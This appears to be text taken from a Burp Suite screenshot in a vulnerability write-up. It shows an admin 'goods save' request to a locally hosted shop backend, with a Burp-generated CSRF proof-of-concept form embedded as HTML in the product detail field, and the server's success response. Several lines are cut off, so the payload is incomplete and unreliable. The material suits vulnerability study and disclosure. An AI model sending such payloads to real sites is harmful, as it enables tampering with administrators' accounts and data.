 Pretty Raw \n Actions
1 POST /admin/goods/save HTTP/1.1
2 Host: 127.0.0.1:28089
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1004
0 Origin: http://127.0.0.1:28089
1 Connection: close
2 Referer: http://127.0.0.1:28089/admin/goods/edit
3 Cookie: XXL_JOB_LOGIN_IDENTITY=7b226964223a312c22757365726e616d65223a2261646d696e222c2
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7
8 {
"goodsName":"11",
"goodsIntro":"11",
"goodsCategoryId":"20",
"tag":"111",
"originalPrice":"1",
"sellingPrice":"1",
"stockNum":"0",
"goodsDetailContent":"&lt;html&gt;<br />\n&nbsp; &lt;!-- CSRF PoC - generated by Bur
;#58;1&amp;#125;\" value=\"\" /&gt;<br />\n&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &lt;input
"goodsCoverImg":"http://127.0.0.1:28089/upload/20230705_15411399.jpg",
"goodsCarousel":"http://127.0.0.1:28089/upload/20230705_15411399.jpg",
"goodsSellStatus":"0"
}
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Wed, 05 Jul 2023 07:41:25 GMT
4 Connection: close
5 Content-Length: 50
6
7 {
"resultCode":200,
"message":"SUCCESS",
"data":null
}
先知社区